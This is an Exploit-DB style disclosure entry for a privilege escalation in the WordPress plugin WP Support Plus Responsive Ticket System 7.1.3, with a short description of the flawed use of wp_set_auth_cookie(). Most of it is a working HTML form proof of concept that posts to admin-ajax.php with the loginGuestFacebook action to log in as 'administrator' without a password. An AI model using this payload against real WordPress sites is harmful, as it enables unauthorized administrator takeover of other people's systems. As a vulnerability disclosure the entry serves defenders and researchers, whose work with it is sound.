 WordPress Plugin WP Support Plus Responsive Ticket System 7.1.3
EDB-ID:
41006
CVE:
N/A
Author:
KACPER SZUREK
Type:
WEBAPPS
Platform:
PHP
EDB Verified:
Exploit: / {}
Vulnerable App
# Exploit Title: WP Support Plus Responsive Ticket System 7.1.3 Privilege Escalation
# Date: 10-01-2017
# Software Link: https://wordpress.org/plugins/wp-support-plus-responsive-ticket-system/
# Exploit Author: Kacper Szurek
# Contact: http://twitter.com/KacperSzurek
# Website: http://security.szurek.pl/
# Category: web
1. Description
You can login as anyone without knowing password because of incorrect usage of wp_set_auth_cookie().
http://security.szurek.pl/wp-support-plus-responsive-ticket-system-713-privilege-escalation.html
2. Proof of Concept
<form method="post" action="http://wp/wp-admin/admin-ajax.php">
Username: <input type="text" name="username" value="administrator">
<input type="hidden" name="email" value="sth">
<input type="hidden" name="action" value="loginGuestFacebook">
<input type="submit" value="Login">
</form>
Then you can go to admin panel.